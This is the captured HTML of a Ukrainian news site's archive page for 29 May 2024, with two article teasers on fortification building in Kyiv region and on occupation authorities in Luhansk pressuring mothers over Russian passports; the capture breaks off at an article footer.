

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/05/29/
body_size: 18192
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>29.05.2024 - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/2024/05/29/" /><link rel="next" href="https://hronikers.com/2024/05/29/page/2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/05\/29\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/#listItem","name":2024}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/#listItem","position":2,"name":2024,"item":"https:\/\/hronikers.com\/2024\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/#listItem","name":"05"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/#listItem","position":3,"name":"05","item":"https:\/\/hronikers.com\/2024\/05\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/29\/#listItem","name":"29"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/#listItem","name":2024}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/29\/#listItem","position":4,"name":"29","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/#listItem","name":"05"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/2024\/05\/29\/#collectionpage","url":"https:\/\/hronikers.com\/2024\/05\/29\/","name":"29.05.2024 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/05\/29\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/05\/29\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/05\/29\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=7c2d5" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive date wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">День: <span>29.05.2024</span></h1></header><div class="archive-posts"><article id="post-104522" class="post-104522 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-viyna tag-kyivshchyna tag-fortyfikatsii"><a class="post-thumbnail" href="https://hronikers.com/2024/05/29/pidriadnyky-proyshly-povnu-perevirku-kravchenko-rozpoviv-pro-budivnytstvo-fortyfikatsiy-na-kyivshchyni-video/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/05/340488479_141587048672540_5164008012380757432_n-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Підрядники пройшли повну перевірку: Кравченко розповів про будівництво фортифікацій на Київщині (ВІДЕО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/pidriadnyky-proyshly-povnu-perevirku-kravchenko-rozpoviv-pro-budivnytstvo-fortyfikatsiy-na-kyivshchyni-video/" rel="bookmark">Підрядники пройшли повну перевірку: Кравченко розповів про будівництво фортифікацій на Київщині (ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/pidriadnyky-proyshly-povnu-perevirku-kravchenko-rozpoviv-pro-budivnytstvo-fortyfikatsiy-na-kyivshchyni-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Будівництво захисних споруд у Київській області перебуває під контролем громадськості Очільник Київської...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-104519" class="post-104519 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-luhansk tag-novonarodzhena-dytyna tag-okupatsiia tag-pasport-rf"><a class="post-thumbnail" href="https://hronikers.com/2024/05/29/u-luhansku-okupanty-pohrozhuiut-zabyraty-novonarodzhenykh-u-zhinok-bez-rosiyskoho-pasporta-tsns/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/05/sr2-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="У Луганську окупанти погрожують забирати новонароджених у жінок без російського паспорта, – ЦНС" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2024/05/sr2-600x400.jpeg 600w, https://hronikers.com/wp-content/uploads/2024/05/sr2-300x200.jpeg 300w, https://hronikers.com/wp-content/uploads/2024/05/sr2-1024x683.jpeg 1024w, https://hronikers.com/wp-content/uploads/2024/05/sr2-768x512.jpeg 768w, https://hronikers.com/wp-content/uploads/2024/05/sr2.jpeg 1200w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/u-luhansku-okupanty-pohrozhuiut-zabyraty-novonarodzhenykh-u-zhinok-bez-rosiyskoho-pasporta-tsns/" rel="bookmark">У Луганську окупанти погрожують забирати новонароджених у жінок без російського паспорта, – ЦНС</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/u-luhansku-okupanty-pohrozhuiut-zabyraty-novonarodzhenykh-u-zhinok-bez-rosiyskoho-pasporta-tsns/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Окупанти в Луганську вигадали ще один спосіб пришвидшити паспортизацію – не віддаватимуть дітей з...</div><footer class="entry-footer">
